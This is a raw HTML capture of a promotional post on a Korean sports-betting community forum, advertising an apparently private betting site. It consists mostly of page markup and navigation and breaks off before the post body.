

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=hong&wr_id=1065
body_size: 12713
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-hong/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-hong/view/basic/view.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "hong";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중 > 토토홍보 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#vxysgkehpumjnfbctdawqlroi { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#ojgsmvnkihfprtuql { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hmfgwruvjinxsetkoqpl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#gpcsdirfnetmhuqlokj { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#getkjhvulprsfmbdncqio { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#pugmjnvlriftxshkqow { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 17일(토)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dhong%26wr_id%3D1065" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 149</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli on">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli on">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=hong');">
						토토홍보					</strong>
				</div>
									<div class="page-desc hidden-xs">
						<i class='fa fa-bell'></i> 사설업체 홍보, 토토,카지노,슬롯,파워볼 등..					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					<script src="https://totowgwg.net/js/viewimageresize.js"></script>

<div class="view-wrap">

	
<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중">
						VDT`  EMC/데이지/먹절대X/출첵/모든겜/롤실시간/페이백5%/가족방 전부보유중		</h1>
		<div class="panel panel-default view-head no-attach">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">
					<span itemprop="publisher" content="한소희22">
						<a href="javascript:;" onClick="showSideView(this, 'wbas75', '한소희22', 'qdKbwsvVbpikyZ_EoKFinJ.g', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 한소희22</span></a>					</span>
															<span class="sp"></span>
					<i class="fa fa-comment"></i>
					0					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					4420
															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2024-07-27KST17:22:58">
							2024.07.27 17:22						</span>
					</span>
				</div>
			</div>
		   		</div>

		<div class="view-padding">
			
				
				<div class="view-img">
<img itemprop="image" content="https://totowgwg.net/data/file/hong/2000204056_PnxKEQuW_a62c9f03ee835e0411fb1b64324caa3c523d979c.jpg" src="https://totowgwg.net/data/file/hong/2000204056_PnxKEQuW_a62c9f03ee835e0411fb1b64324caa3c523d979c.jpg" alt="" class="img-tag "/></div>

				<div itemprop="description" class="view-content">
